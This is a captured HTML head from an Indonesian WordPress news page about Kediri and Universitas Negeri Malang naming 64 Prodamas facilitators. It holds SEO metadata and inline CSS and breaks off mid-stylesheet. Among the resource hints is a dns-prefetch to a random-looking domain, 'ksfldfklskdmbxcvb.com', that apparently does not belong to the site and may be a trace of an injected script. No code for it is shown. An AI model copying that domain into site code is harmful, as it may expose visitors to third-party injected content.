

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/
body_size: 22560
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://satuwarta.id/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas</title>
<meta name="description" content="Pemerintah Kota Kediri bersama Lembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Universitas Negeri Malang akhirnya menetapkan 64 pendamping Prodamas."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas" />
<meta property="og:description" content="Pemerintah Kota Kediri bersama Lembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Universitas Negeri Malang akhirnya menetapkan 64 pendamping Prodamas." />
<meta property="og:url" content="https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/" />
<meta property="og:site_name" content="Berita Hari Ini, Berita Terkini - satuwarta.id" />
<meta property="article:publisher" content="http://www.facebook.com/satuwarta.id" />
<meta property="article:tag" content="Pemkot Kediri" />
<meta property="article:tag" content="Prodamas" />
<meta property="article:tag" content="tenaga pendamping" />
<meta property="article:section" content="News Feed" />
<meta property="og:updated_time" content="2021-06-28T05:23:36+00:00" />
<meta property="og:image" content="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00242.jpg" />
<meta property="og:image:secure_url" content="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00242.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="719" />
<meta property="og:image:alt" content="LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-25T12:49:00+00:00" />
<meta property="article:modified_time" content="2021-06-28T05:23:36+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas" />
<meta name="twitter:description" content="Pemerintah Kota Kediri bersama Lembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Universitas Negeri Malang akhirnya menetapkan 64 pendamping Prodamas." />
<meta name="twitter:image" content="https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00242.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="satuwarta.id" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://satuwarta.id/#organization","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","url":"https://satuwarta.id","sameAs":["http://www.facebook.com/satuwarta.id"]},{"@type":"WebSite","@id":"https://satuwarta.id/#website","url":"https://satuwarta.id","name":"Berita Hari Ini, Berita Terkini - satuwarta.id","publisher":{"@id":"https://satuwarta.id/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00242.jpg","url":"https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00242.jpg","width":"1280","height":"719","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://satuwarta.id","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/","name":"LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas"}}]},{"@type":"WebPage","@id":"https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/#webpage","url":"https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/","name":"LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas","datePublished":"2021-06-25T12:49:00+00:00","dateModified":"2021-06-28T05:23:36+00:00","isPartOf":{"@id":"https://satuwarta.id/#website"},"primaryImageOfPage":{"@id":"https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00242.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/#breadcrumb"}},{"@type":"Person","@id":"https://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id","url":"https://satuwarta.id/author/satuwarta_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4350703051841ea85b8284e303d2353288dbb974d64fab8930d3b233e325e4eb?s=96&amp;d=mm&amp;r=g","caption":"satuwarta.id","inLanguage":"en-US"},"sameAs":["http://satuwarta.id","http://instagram.com/satuwarta.id"],"worksFor":{"@id":"https://satuwarta.id/#organization"}},{"@type":"BlogPosting","headline":"LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas","datePublished":"2021-06-25T12:49:00+00:00","dateModified":"2021-06-28T05:23:36+00:00","author":{"@id":"https://satuwarta.id/author/satuwarta_admin/","name":"satuwarta.id"},"publisher":{"@id":"https://satuwarta.id/#organization"},"description":"Pemerintah Kota Kediri bersama Lembaga Penelitian dan Pengabdian kepada Masyarakat (LP2M) Universitas Negeri Malang akhirnya menetapkan 64 pendamping Prodamas.","name":"LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas","@id":"https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/#richSnippet","isPartOf":{"@id":"https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/#webpage"},"image":{"@id":"https://satuwarta.id/wp-content/uploads/2021/06/IMG-20210628-WA00242.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Feed" href="https://satuwarta.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; Comments Feed" href="https://satuwarta.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Berita Hari Ini, Berita Terkini - satuwarta.id &raquo; LP2M UM Tetapkan 64 Tenaga Pendamping Prodamas Comments Feed" href="https://satuwarta.id/lp2m-um-tetapkan-64-tenaga-pendamping-prodamas/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://satuwarta.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatuwarta.id%2Flp2m-um-tetapkan-64-tenaga-pendamping-prodamas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://satuwarta.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsatuwarta.id%2Flp2m-um-tetapkan-64-tenaga-pendamping-prodamas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-gallery-theme-inline-css' type='text/css'>
.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/gallery/theme.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto 